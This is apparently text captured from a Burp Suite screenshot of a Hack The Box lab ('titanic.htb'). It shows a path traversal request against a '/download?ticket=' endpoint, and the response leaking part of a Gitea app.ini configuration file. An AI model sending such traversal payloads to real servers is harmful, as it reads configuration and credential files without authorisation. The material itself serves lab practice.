 Request
Pretty Raw Hex \n
1 GET /download?ticket=
../../../home/developer/gitea/data/gitea/conf/app.ini
HTTP/1.1
2 Host: titanic.htb
3 Cache-Control: max-age=0
4 Accept-Language: zh-CN,zh;q=0.9
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/129.0.6668.71 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.7
8 Referer: http://titanic.htb/
9 Accept-Encoding: gzip, deflate, br
10 Connection: keep-alive
11
12
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 21 Feb 2025 07:54:43 GMT
3 Server: Werkzeug/3.0.3 Python/3.10.12
4 Content-Disposition: attachment;
filename="../../../home/developer/gitea/data/gitea/conf/
app.ini"
5 Content-Type: application/octet-stream
6 Content-Length: 2004
7 Last-Modified: Fri, 02 Aug 2024 10:42:14 GMT
8 Cache-Control: no-cache
9 ETag: "1722595334.8970726-2004-1306138741"
10 Keep-Alive: timeout=5, max=100
11 Connection: Keep-Alive
12
13 APP_NAME = Gitea: Git with a cup of tea
14 RUN_MODE = prod
15 RUN_USER = git
16 WORK_PATH = /data/gitea
17
18 [repository]
19 ROOT = /data/git/repositories
20
21 [repository.local]
22 LOCAL_COPY_PATH = /data/gitea/tmp/local-repo
23
24 [repository.upload]
25 TEMP_PATH = /data/gitea/uploads
26
27 [server]
28 APP_DATA_PATH = /data/gitea
Search 0 highlights